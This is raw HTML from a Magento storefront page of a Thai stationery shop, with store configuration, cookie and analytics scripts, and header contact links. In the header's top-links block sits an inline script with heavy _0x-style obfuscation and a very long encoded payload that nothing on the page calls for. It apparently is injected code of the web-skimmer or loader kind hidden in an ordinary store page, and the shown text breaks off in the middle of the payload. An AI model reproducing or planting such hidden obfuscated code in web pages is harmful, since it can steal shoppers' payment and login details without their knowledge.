                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r